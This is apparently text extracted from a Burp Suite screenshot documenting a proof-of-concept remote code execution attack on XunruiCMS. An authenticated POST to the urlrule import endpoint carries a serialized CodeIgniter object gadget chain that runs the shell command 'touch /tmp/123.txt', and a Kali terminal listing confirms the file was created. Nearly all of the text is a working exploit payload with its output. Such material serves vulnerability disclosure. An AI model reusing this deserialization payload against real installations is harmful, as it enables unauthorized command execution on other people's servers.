 Send
Cancel
<
>
Target: http://192.168.8.158:9090
HTTP/1
Request
Pretty
Raw
Hex
\n
Response
Pretty
Raw
Hex
Render
\n
1 POST /admin.php?c=urlrule&m=import_add HTTP/1.1
2 Host: 192.168.8.158:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 946
10 Origin: http://192.168.8.158:9090
11 Connection: close
12 Referer: http://192.168.8.158:9090/admin.php?c=urlrule&m=index
13 Cookie: xunruicms_4f57640389f7a719fc8b6d90e5f414d3=
bqclm00cjk4j5gj6v2je71412k2fe8ak; PHPSESSID=3739c53d1b7cd9414443a65b;
4f57640389f7a719fc8b6d90e5f414d3_member_uid=1;
4f57640389f7a719fc8b6d90e5f414d3_member_cookie=81d0c1102007198b6bfcdfd38617983e
14
15 is_form=1&is_admin=1&is_tips=&csrf_test_name=c6b393987a662b17c594ad16e71a0311&code
=
O:39:"CodeIgniter\\Cache\\Handlers\\RedisHandler":1:{S:8:"\\00*\\00redis";O:45:"Co
deIgniter\\Session\\Handlers\\MemcachedHandler":2:{S:12:"\\00*\\00memcached";O:17:
"CodeIgniter\\Model":8:{S:10:"\\00*\\00builder";O:32:"CodeIgniter\\Database\\BaseB
uilder":2:{S:6:"QBFrom";a:1:{i:0;S:2:"()";}S:2:"db";O:38:"CodeIgniter\\Database\\M
ySQLi\\Connection":0:{}}S:13:"\\00*\\00primaryKey";N;S:15:"\\00*\\00beforeDelete";
a:1:{i:0;S:8:"validate";}S:18:"\\00*\\00validationRules";a:1:{S:4:"id.x";a:1:{S:5:
"rules";a:2:{i:0;S:6:"system";i:1;S:2:"dd";}}}S:13:"\\00*\\00validation";O:33:"Cod
eIgniter\\Validation\\Validation":1:{S:15:"\\00*\\00ruleSetFiles";a:1:{i:0;S:5:"fi
nfo";}}S:21:"\\00*\\00tempAllowCallbacks";i:1;S:2:"db";O:38:"CodeIgniter\\Database
\\MySQLi\\Connection":0:{}S:20:"cleanValidationRules";b:0;}S:10:"\\00*\\00lockKey"
;a:1:{S:1:"x";S:18:"touch /tmp/123.txt";}}}
{"code":0,"msg":"导入信息验证失败","data":[]}
string (18) "touch /tmp/123.txt"
Called from <ROOT>/dayrui/System/Validation/Validation.php:297 [dd()]
test@kali: ~
File Actions Edit View Help
└─$ ls /tmp
123.txt
Temp-39442e7a-9aef-430c-bc04-144cbc100479
VMwareDnD
burp
burp15643441985430910080.tmp
burp18431469861357472751.tmp
burp2850598898098919604.tmp
hsperfdata_test